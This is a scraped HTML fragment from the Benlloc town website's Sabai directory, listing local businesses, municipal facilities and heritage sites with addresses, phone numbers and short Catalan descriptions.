                <a href="https://benlloc.es/directori/listing/el-bodegon-argentino" title="El Bodegón Argentino" class=" sabai-entity-permalink sabai-entity-id-287 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Bodegón Argentino</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 6, Benlloc</span> <span class="sabai-directory-distance">12.58 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653026940</span><span class="sabai-visible-xs-inline"><a href="tel:653026940">653026940</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.elbodegonargentino.es" target="_blank" rel="nofollow external">https://www.elbodegonargentino.es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/breva-dental" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span> <span class="sabai-directory-distance">12.59 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;ar&#114;a&#64;be&#110;l&#108;&#111;c.&#101;s" target="_blank">&#115;&#117;&#98;ar&#114;a&#64;be&#110;l&#108;&#111;c.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-106" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/francisco-miralles-pitarch" title="Francisco Miralles Pitarch" class=" sabai-entity-permalink sabai-entity-id-106 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Francisco Miralles Pitarch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 16, Benlloch</span> <span class="sabai-directory-distance">12.59 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">687524193</span><span class="sabai-visible-xs-inline"><a href="tel:687524193">687524193</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-103" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/db2e26def4b73f115606de9f698580f9.jpg" alt="Edimas Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" title="Edimas Obras Generales S-L.N.E" class=" sabai-entity-permalink sabai-entity-id-103 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Edimas Obras Generales S-L.N.E</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 11, Benlloch</span> <span class="sabai-directory-distance">12.6 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">647099415</span><span class="sabai-visible-xs-inline"><a href="tel:647099415">647099415</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-270" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09aeebc9604cdcd1bcbd90d822e77376.jpg" alt="El Dipòsit de la Participació en l&#039;actualitat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" title="Dipòsit de la participació" class=" sabai-entity-permalink sabai-entity-id-270 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsit de la participació</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/instal%C2%B7lacions-municipals" class=" sabai-entity-permalink sabai-entity-id-13 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Instal·lacions municipals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Remur s/n, Benlloch</span> <span class="sabai-directory-distance">12.6 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339001</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964339001</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-moliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span> <span class="sabai-directory-distance">12.6 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:e&#115;te&#102;&#97;ni&#97;m&#111;li&#110;&#101;&#114;&#64;msn&#46;c&#111;&#109;" target="_blank">e&#115;te&#102;&#97;ni&#97;m&#111;li&#110;&#101;&#114;&#64;msn&#46;c&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-188" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/forns-urban" title="Forns Urbans" class=" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forns Urbans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.6 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX-XX/Contemporània/Construcció tradicional Entre aquestes construccions destaquen el forn de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-186" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vivendes-tradicionals" title="Vivendes Tradicionals" class=" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vivendes Tradicionals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.6 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-XV/Islàmic-Medieval-Cristià/Arquitectura tradicional Es composa de vivendes que destaquen ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span> <span class="sabai-directory-distance">12.6 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;s&#116;&#97;&#110;&#99;b&#101;&#110;&#108;loc21&#64;&#103;m&#97;&#105;l.&#99;o&#109;" target="_blank">&#101;s&#116;&#97;&#110;&#99;b&#101;&#110;&#108;loc21&#64;&#103;m&#97;&#105;l.&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-185" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nucli-historic-tradicional" title="Nucli Històric Tradicional" class=" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nucli Històric Tradicional</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-Actualitat/Medieval El nucli tradicional de Benlloc situat al voltant de l&#8217;església,...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-168" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bases" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bases" title="Basses" class=" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Basses</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Constitueixen uns dels recint...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-167" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/senies" title="Sènies" class=" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sènies</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Ja eren utilitzades en els pob...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-176" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/reixes-i-balcons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/779294fc837f995a7659810e1ac04475.jpg" alt="Reixa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/reixes-i-balcons" title="Reixes i balcons" class=" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Reixes i balcons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Es tracta d&#8217;algunes reixes i balcons de les vivendes de Benlloch, algunes de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-179" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cases-rurals" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/6e01e95a74b7fa981b9e1e5c47e215b6.jpg" alt="Casa rural" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cases-rurals" title="Cases rurals" class=" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cases rurals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Es tracta de construccions de caràcter rural, son aquelles casetes en ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-165" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aljubs" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aljubs" title="Aljubs" class=" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aljubs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural. El seu origen s&#8217;estima neolític, ja que s&#82...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-169" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/abeuradors" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abeuradors" title="Abeuradors" class=" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abeuradors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Potser siguen la part més dest...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-170" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
